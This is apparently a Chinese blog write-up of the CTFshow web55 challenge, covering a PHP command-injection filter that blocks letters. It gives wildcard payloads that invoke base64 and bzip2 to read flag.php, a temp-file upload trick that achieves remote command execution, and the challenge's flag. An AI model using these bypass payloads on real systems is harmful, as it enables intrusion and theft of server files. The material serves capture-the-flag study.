-

CTFshow web55

目录

web55

代码分析:

- if(isset($_GET['c'])){

- $c=$_GET['c'];

- if(!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\, $c)){

- system($c);

- }

- }else{

- highlight_file(__FILE__);

- }

过滤了所有字母,下意识想到用异或运算构造字符,但是法相不太行,最后看了大佬的题解发现是构造rce,或者利用目录特性来做

通配符解题:

/bin/base64 以base64加密输出文件,并且/???/????64可以定位到,所以

payload: /?c=/???/????64 ????.???

第二种:

/usr/bin/bzip2,将文件压缩为文件名.bz2可以使用/???/???/????2 访问到

payload: /?c=/???/???/????2 ????.???

然后访问/flag.php.bz2

下载后打开

拿到flag

拿到flag构造rce

第一步先写一个上传的网页,因为php中会把上传的文件先放到临时文件中,前面XSS有提到,又因为.没被过滤,所以可以上传一个命令文件,使用.执行,临时文件一般放在/tmp/文件,且命名规则为php加5个小写字母加一个可能为大写的字母,可以通过 . /???/????????[@-]]来访问,[@-]]是匹配大写字母用的

上传脚本

- "en">

- "UTF-8">

- "viewport" content="width=device-width, initial-scale=1.0">

POST数据包POC - "file" name="file" id="file">

- "submit" name="submit" value="提交">



使用脚本向目标网站上传一个1.txt,抓包

修改内容如下,加一个参数用来执行

文件内容为:##/bin/sh调用控制台 +ls

发到重发器上,如果没有结果则再发送一次,因为最后一个字母不一定是大写的,所以要刷概率

结果出来啦

最后使用 cat flag.php,因为我前面给它压缩了变成了flag.php.bz2,所以cat到一堆乱码,就不展示了

flag:

ctfshow{ff85d8ef-05f2-4e62-a314-3e05ce5351df}

-

相关阅读:

Linux环境实现mysql所在服务器定时同步数据文件到备份服务器(异地容灾备份场景)

2022年0903我的SpringBoot框架入门的第一个程序

Vue3.0学习笔记

答粉丝问)【问题记录&解决】现有移动普通家庭1000M宽带,后台会话数限制了 该如何解决? | 在校大学生想要找python工作,校招要达到什么水平?| 附:Python远程登录路由器;实现语音提醒。

面试突击:Spring 依赖注入有几种?各有什么优缺点?

sip广播10W网络有源吸顶喇叭

NOIP2023模拟2联测23 C. 负责

收藏!!公司法人变更全流程及问题汇总

【Linux】《Linux命令行与shell脚本编程大全 (第4版) 》笔记-Chapter7-理解 Linux 文件权限

深入剖析foreach底层原理以及并发修改异常

- 原文地址:https://blog.csdn.net/qq_40345591/article/details/127791317